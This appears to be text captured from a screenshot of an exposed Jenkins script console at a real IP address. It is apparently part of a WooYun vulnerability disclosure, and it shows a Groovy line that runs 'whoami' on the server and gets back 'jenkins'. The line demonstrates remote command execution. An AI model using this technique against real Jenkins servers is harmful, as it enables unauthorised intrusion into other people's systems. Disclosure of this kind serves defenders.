 222.66.163.38:8080/script
百度 <Ctrl+K>
常用网址 补天 站长之家 乌云 cmd5 合天 春秋 52pojie 91 慕课 seebug 玩蛇 博客园 钟馗之眼 鱼c Google翻译
Jenkins
查找
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Exa
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
Result
jenkins
www.wooyun.org